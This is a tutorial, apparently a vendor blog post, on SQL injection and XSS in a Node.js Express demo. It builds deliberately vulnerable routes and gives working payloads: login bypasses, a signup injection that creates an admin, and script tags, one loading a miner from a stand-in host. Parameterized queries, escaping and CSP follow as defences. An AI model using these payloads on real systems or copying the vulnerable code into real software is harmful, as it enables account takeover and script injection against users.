
Hacking (and securing) GraphQL
Exploiting (and protecting against) injection attacks, duplication DOS, and circular query attacks in GraphQL.
Learn to protect Node.js apps from SQL injection and XSS attacks. This hands-on guide covers vulnerable code examples, attack demonstrations, and practical security measures to safeguard your application.

Injection attacks, particularly SQL Injection and Cross-Site Scripting (XSS), consistently rank among the top vulnerabilities in web applications. According to the OWASP Top Ten, a widely recognized list of web application security risks, injection flaws have been a persistent threat for years.
SQL Injection attacks can have devastating consequences:
Cross-Site Scripting (XSS) attacks, while often underestimated, can be equally harmful:
Despite being well-known threats, injection vulnerabilities continue to plague web applications. By understanding the severity and prevalence of injection attacks, we can better appreciate the importance of the security measures we'll be implementing in this guide. Remember, securing your application is not just about protecting your data – it's about safeguarding your users' trust and your organization's reputation.
Create a new directory for your project and initialize it:
mkdir injection-demo
cd injection-demo
npm init -y
npm install express typescript tsx @types/node @types/express @types/escape-html sqlite3
mkdir srcHere we’re installing express (a minimalist web framework for Node.js), typescript (a strongly typed language that helps catch errors early and improve code quality), tsx (a TypeScript execution engine that compiles and runs TypeScript code directly), sqlite3 (a library for interacting with SQLite databases), and TypeScript definitions for node and the express and escape-html packages.
This setup ensures that you’re using compatible versions of Node.js (version 18 or up) and the required dependencies.
Create a tsconfig.json file in the project root with the following:
{
"compilerOptions": {
"target": "ES2020", // JavaScript version target for compiled code
"module": "ESNext", // Module code generation method
"moduleResolution": "node", // Use Node.js module resolution strategy
"outDir": "./dist", // Output directory for the compiled JavaScript
"rootDir": "./src", // Root directory of input files
"esModuleInterop": true, // In part, allowing default imports
"skipLibCheck": true, // Skips type checking of declaration files
"forceConsistentCasingInFileNames": true, // Enforce consistent file naming
"strict": true // Enables all strict type-checking options
},
"include": ["src/**/*"] // Includes all TypeScript files in the src directory and its subdirectories
}Create/src/index.ts which will set up a simple Express server with two example routes: one vulnerable and one secured. It will render a set of forms for interacting with those endpoints. In a real-world application, you would use a templating engine like EJS or Pug to manage HTML templates more effectively.
import express from 'express';
import { initDatabase, db } from './database';
import { vulnerableRoutes } from './vulnerable';
import { securedRoutes } from './secured';
const app = express();
app.use(express.json());
app.use(express.urlencoded({ extended: true }));
initDatabase();
app.use('/vulnerable', vulnerableRoutes);
app.use('/secured', securedRoutes);
app.get('/', (req, res) => {
db.all('SELECT * FROM users', (err, users) => {
if (err) {
res.status(500).send('Error fetching users');
return;
}
// Render the HTML with updated CSS for layout changes
res.send(`
<style>
body {
padding: 0 20px; /* Apply padding to the entire page */
font-family: Arial, sans-serif;
}
.container {
display: flex;
justify-content: space-between;
gap: 10px;
}
.section {
width: 48%;
}
.form-group {
margin-bottom: 10px;
}
.login-signup-form, .comment-form {
border: 1px solid #ccc;
border-radius: 5px;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
padding: 10px;
}
.login-signup-form {
display: flex;
flex-direction: column;
}
.login-signup-form h3 {
margin-top: 0;
}
.login-signup-form label {
margin-bottom: 5px;
}
.login-signup-form input {
width: 100%;
padding: 8px;
margin-bottom: 10px;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
}
.login-signup-form button {
width: 100%;
padding: 10px;
background-color: #f0f0f0;
border: 1px solid #ccc;
border-radius: 4px;
cursor: pointer;
}
.login-signup-form button:hover {
background-color: #e0e0e0;
}
.comment-form {
display: flex;
flex-direction: column;
margin-top: 20px;
}
.comment-form label {
margin-bottom: 5px;
}
.comment-form textarea {
width: 100%;
height: 80px;
margin-bottom: 10px;
padding: 8px;
border: 1px solid #ccc;
border-radius: 4px;
resize: vertical;
box-sizing: border-box;
}
.comment-form button {
width: 100%;
padding: 10px;
background-color: #f0f0f0;
border: 1px solid #ccc;
border-radius: 4px;
cursor: pointer;
}
.comment-form button:hover {
background-color: #e0e0e0;
}
table {
width: 100%;
border-collapse: collapse;
margin-bottom: 20px;
}
table, th, td {
border: 1px solid #ddd;
padding: 8px;
text-align: left;
}
th {
background-color: #f4f4f4;
}
</style>
<h1>Injection Demo</h1>
<div style="margin-top: 30px;">
<h2>Current Users</h2>
<table>
<thead>
<tr>
<th>ID</th>
<th>Username</th>
<th>Password</th>
<th>Role</th>
</tr>
</thead>
<tbody>
${users.map(user => `
<tr>
<td>${user.id}</td>
<td>${user.username}</td>
<td>${user.password}</td>
<td>${user.role}</td>
</tr>
`).join('')}
</tbody>
</table>
</div>
<div class="container">
<div class="section">
<h2>Vulnerable Forms</h2>
<form action="/vulnerable/login" method="POST" class="login-signup-form">
<h3>Login</h3>
<div class="form-group">
<label>Username:</label>
<input type="text" name="username" />
</div>
<div class="form-group">
<label>Password:</label>
<input type="text" name="password" />
</div>
<button type="submit">Login</button>
</form>
<form action="/vulnerable/signup" method="POST" class="login-signup-form">
<h3>Sign Up</h3>
<div class="form-group">
<label>Username:</label>
<input type="text" name="username" />
</div>
<div class="form-group">
<label>Password:</label>
<input type="text" name="password" />
</div>
<button type="submit">Sign Up</button>
</form>
<form action="/vulnerable/comment" method="POST" class="comment-form">
<label>Comment:</label>
<textarea name="comment"></textarea>
<button type="submit">Submit</button>
</form>
</div>
<div class="section">
<h2>Secured Forms</h2>
<form action="/secured/login" method="POST" class="login-signup-form">
<h3>Login</h3>
<div class="form-group">
<label>Username:</label>
<input type="text" name="username" />
</div>
<div class="form-group">
<label>Password:</label>
<input type="text" name="password" />
</div>
<button type="submit">Login</button>
</form>
<form action="/secured/signup" method="POST" class="login-signup-form">
<h3>Sign Up</h3>
<div class="form-group">
<label>Username:</label>
<input type="text" name="username" />
</div>
<div class="form-group">
<label>Password:</label>
<input type="text" name="password" />
</div>
<button type="submit">Sign Up</button>
</form>
<form action="/secured/comment" method="POST" class="comment-form">
<label>Comment:</label>
<textarea name="comment"></textarea>
<button type="submit">Submit</button>
</form>
</div>
</div>
`);
});
});
app.listen(3000, () => {
console.log('Server running on http://localhost:3000');
});Create /src/database.ts which initializes an in-memory SQLite database.
import sqlite3 from 'sqlite3';
export const db = new sqlite3.Database(':memory:');
export const initDatabase = () => {
db.serialize(() => {
db.run('CREATE TABLE users (id INTEGER PRIMARY KEY, username TEXT, password TEXT, role TEXT)');
db.run('INSERT INTO users (username, password, role) VALUES ("admin", "admin", "admin")');
});
};Create /src/vulnerable.ts, which handles the /login, /signup, and /comment endpoints without any security considerations.
import { Router } from 'express';
import { db } from './database';
export const vulnerableRoutes = Router();
vulnerableRoutes.post('/login', (req, res) => {
const { username, password } = req.body;
// Vulnerable to SQL Injection due to lack of input
// sanitization and direct query concatenation
const query = `SELECT * FROM users WHERE username = '${username}' AND password = '${password}'`;
db.get(query, (err, user) => {
if (err) {
res.status(500).send('Error occurred');
} else if (user) {
res.send(`Welcome, ${user.username}. Your role is ${user.role}`);
} else {
res.send('Invalid credentials');
}
});
});
vulnerableRoutes.post('/signup', (req, res) => {
const { username, password } = req.body;
// Vulnerable to SQL Injection allowing role manipulation
const query = `INSERT INTO users (username, password, role) VALUES ('${username}', '${password}', 'user')`;
db.run(query, (err) => {
if (err) {
res.status(500).send('Error occurred while signing up');
} else {
res.redirect('/'); // Redirect back to the homepage
}
});
});
vulnerableRoutes.post('/comment', (req, res) => {
const { comment } = req.body;
// Vulnerable to XSS
res.send(`Received comment: ${comment}`);
});Create /src/secured.ts, which handles the /login, /signup, and /comment endpoints with parameterized queries for database operations, and escapes comments before rendering them to the browser.
import { Router } from 'express';
import { db } from './database';
import escapeHtml from 'escape-html';
export const securedRoutes = Router();
securedRoutes.post('/login', (req, res) => {
const { username, password } = req.body;
// Parameterized queries prevent SQL injection by using
// placeholders instead of directly inserting user input
db.get(
'SELECT * FROM users WHERE username = ? AND password = ?',
[username, password],
(err, user) => {
if (err) {
res.status(500).send('Error occurred');
} else if (user) {
res.send(`Welcome, ${user.username}. Your role is ${user.role}`);
} else {
res.send('Invalid credentials');
}
}
);
});
securedRoutes.post('/signup', (req, res) => {
const { username, password } = req.body;
// Secured with Parameterized Query
db.run(
'INSERT INTO users (username, password, role) VALUES (?, ?, ?)',
[username, password, 'user'],
(err) => {
if (err) {
res.status(500).send('Error occurred while signing up');
} else {
res.redirect('/'); // Redirect back to the homepage
}
}
);
});
securedRoutes.post('/comment', (req, res) => {
const { comment } = req.body;
// Escaping Output to Prevent XSS
res.send(`Received comment: ${escapeHtml(comment)}`);
});Start your application with the following command, and head to http://localhost:3000/ in your browser.

npx tsx src/index.tsYou’ll see the contents of the user table, and a number of forms that allow you to login, signup, and comment, with a choice of hitting the vulnerable or secured endpoints:

Now for the fun part - try some of these out:
Behind the scenes, both login endpoints will execute some version of the following SQL in order to determine if your credentials match an existing user
SELECT * FROM users WHERE username='...' AND password='...';If we manipulate the username we can inject our own conditions into this query. Consider if we wanted the application to execute the following instead:
SELECT * FROM users WHERE username='admin'; --' AND password='...';The two dashes (--) in SQL represent a comment, so this would find the admin user without checking the password at all. Give it a try - use the username:
admin'; --and put anything you like in the password field. You can even just leave it blank.
Sometimes, you don’t know the username of the account you want to log in as, but you want an admin account. Oftentimes, the first user in any database is the admin, so let’s just get the script to load the first users. To do this, we want to synthesize the following query:
SELECT * FROM users WHERE username='' OR '1'='1' AND password='' OR '1'='1';Because 1 will always equal 1, the username and password are essentially bypassed. A list of all users will be returned, and the login script will return the first. Try this by entering the following for both the username and password.
' OR '1'='1Perhaps the first user wasn’t an admin, and you don’t know the username you want to log in as, but you can surmise that there’s a role attribute that you can target. What if we can craft the following query:
SELECT * FROM users WHERE username='' OR role='admin'; --' AND password='';We’re using the SQL-comment trick to ignore the password again, and this time we’re injecting a condition on a field that was missing from any queries until now. Use the following username with any or no password.
' OR role='admin'; --If an attacker is still having trouble logging in as an existing admin user, they might try and create their own. Consider the signup form and the SQL that is likely to be used in that scenario. It will likely look something like:
INSERT INTO users (username, password, role) VALUES ('...', '...', '...');Perhaps the role isn’t specified during creation, and instead has a default value in the database, but the above SQL would overrode the default, allowing us to manipulate the form fields to ensure we aren’t created as a mere “user”.
In this case, we would want to inject into the username or password value, to affect the role value. Let’s just work with the username field and try and effect the following query:
INSERT INTO users (username, password, role) VALUES ('attacker', 'letmein', 'admin'); --', '...', '...');Finding the characters that exist between the single quotes from the original username, we can see that the following username should create the account we’re looking for. Give it a try!

attacker', 'letmein', 'admin'); --
Now you should be able to log in with username “attacker” and password “letmein” in the vulnerable or the secured form, and gain admin privileges.
We haven’t looked at the comment form yet. If you try submitting something, you’ll see the output echoed to the web page in the same way that it would on a blog comment system, for example. Rather than trying to affect your experience, what this allows you to do is affect the experience of others, with a view to benefitting from that.
Perhaps you want to run a bitcoin miner in the browser of all the viewers of a popular article. You might craft the comment to run some javascript:
<script src="https://up-to-no-good/miner.js" async></script>There’s no trickery to work out what to extract from the desired payload. If you copy that whole line into the comment field and hit submit, the vulnerable endpoint won’t protect you. Then, every visitor to the page that shows your comment will be running this code.
Of course, that URL won’t work, so let’s try something that you can see in your demo code:

<script>alert('This Cross-Site Scripting Attack could be much worse')</script>When you submit that to the vulnerable comment endpoint, you’ll see the alert in the next page:

For each of the examples above, you can see the secured alternatives, but they aren’t an exhaustive list of solutions. In the secured.ts codebase, you can see we use two protection mechanisms, parameterized queries, and HTML escaping. Let’s have a look at these and a number of other mitigation recommendations:
Parameterized queries, also known as prepared statements, help mitigate SQL injection by separating SQL queries from data. Instead of embedding user inputs directly into SQL strings, parameterized queries use placeholders for inputs and bind values at execution time, ensuring that user inputs are treated strictly as data, not executable code.
For example, replace:
const query = `SELECT * FROM users WHERE username = '${username}' AND password = '${password}'`;With:
db.get('SELECT * FROM users WHERE username = ? AND password = ?', [username, password]);This ensures that inputs cannot alter the query’s structure, protecting against injection.
Escaping output properly is critical to mitigating Cross-Site Scripting (XSS) attacks. By encoding special characters like <, >, and & into their HTML entity equivalents, you prevent the browser from interpreting them as executable code.
Use libraries like escape-html:
import escapeHtml from 'escape-html';
const safeComment = escapeHtml(comment);
res.send(`Received comment: ${safeComment}`);
Applying the principle of least privilege means granting users and services only the permissions necessary to perform their tasks, minimizing potential damage from compromised accounts or exploited vulnerabilities.
Ensuring the database user account used by your application only has permissions needed for the application’s functions will reduce the attack surface and limit the impact of potential SQL injection attacks.
This can include restricting permissions at the table or column level, such as denying the application account the ability to modify sensitive fields like role, ensuring that only designated, secure processes can alter these fields.
-- Create a dedicated user for the application
CREATE USER 'app_user'@'localhost' IDENTIFIED BY 'secure_password';
-- Grant only necessary permissions, excluding the `role` column
GRANT SELECT, INSERT (username, password), UPDATE (password) ON users TO 'app_user'@'localhost';By implementing these restrictions, you can prevent unauthorized elevation of privileges and maintain tighter control over your application's security posture.
Validate inputs on both the client and server side to ensure they conform to expected formats, lengths, and values. Reject or sanitize any inputs that don't meet criteria.
For example, use a validation library like express-validator:
import { body, validationResult } from 'express-validator';
app.post('/signup', [
body('username').isAlphanumeric().withMessage('Username must contain letters and numbers only'),
body('password').isLength({ min: 6 }).withMessage('Password must be at least 6 characters long')
], (req, res) => {
const errors = validationResult(req);
if (!errors.isEmpty()) {
return res.status(400).json({ errors: errors.array() });
}
// Continue with signup process
});Proper input validation reduces the risk of malicious input being processed by the application.
Implementing a Content Security Policy (CSP) is an effective way to mitigate XSS attacks by restricting the sources from which scripts, styles, and other resources can be loaded. However, it’s not a substitute for proper input validation and output encoding. Define a CSP header in your server configuration:
app.use((req, res, next) => {
res.setHeader("Content-Security-Policy", "default-src 'self'; script-src 'self'");
next();
});
This policy only allows scripts from the same origin, preventing unauthorized scripts from executing, even if they are injected into your pages. Consider using security-focused middleware like helmet to set various HTTP headers for enhanced security.
Securing your Node.js application against injection attacks is not just about addressing vulnerabilities as they arise but building a mindset of proactive defense. By applying best practices like parameterized queries, escaping output, and enforcing the principle of least privilege, you create a robust barrier that keeps your data and users safe.
Remember, security is a continuous journey – one that evolves as threats become more sophisticated. As you refine your applications, keep iterating on these foundational techniques and explore advanced tools to further enhance your defenses.

Exploiting (and protecting against) injection attacks, duplication DOS, and circular query attacks in GraphQL.

An experimental feature in Node 22 will finally allow ESM code to be required on CommonJS environments, making it much easier to use ESM-only libraries in frameworks like NestJS

Build a modern, secure Node.js API with Express, TypeScript, and ESM. Learn to configure TypeScript with Express, enable hot-reloading with nodemon, and secure your API using Arcjet for rate-limiting and bot protection.
Get the full posts by email every week.